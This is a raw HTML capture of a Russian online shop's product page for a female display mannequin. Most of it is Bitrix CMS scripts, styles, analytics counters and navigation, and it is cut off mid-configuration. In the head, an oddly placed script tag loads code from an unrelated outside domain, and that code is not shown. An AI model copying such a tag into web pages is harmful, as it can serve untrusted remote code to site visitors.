

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/manekeny/im0102a3_maneken_zhenskiy_s_makiyazhem_parikom.html
body_size: 45938
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Манекен женский с макияжем, париком 1790х825х630х875 мм NU3320" />
<meta name="description" content="Манекен женский (с макияжем, париком) G82.5 x B87.5 x H179 - NU3320 купить с доставкой у ЛАВР. Скидки для постоянных клиентов! Торговое оборудование от ЛАВР +7(499)490-18-87" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176915776723659" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176915425279400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1769154095246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769757535,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a749f94a04815fc4e545c19a85968a1f"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1769165477196377"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/js\/main\/core\/css\/core_uf.css","\/bitrix\/js\/main\/core\/css\/core_tooltip.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/manekeny/im0102a3_maneken_zhenskiy_s_makiyazhem_parikom.html" rel="canonical" />
<meta property="og:title" content="Манекен женский с макияжем, париком 1790х825х630х875 мм" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/manekeny/im0102a3_maneken_zhenskiy_s_makiyazhem_parikom.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/581/581dea0b9070f55897e65fdbf9c720a3.jpg" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1769154095197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176915425234253"></script>

		<title>Манекен женский с макияжем, париком 1790х825х630х875 мм NU3320 купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/manekeny/im0102a3_maneken_zhenskiy_s_makiyazhem_parikom.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/manekeny/im0102a3_maneken_zhenskiy_s_makiyazhem_parikom.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SU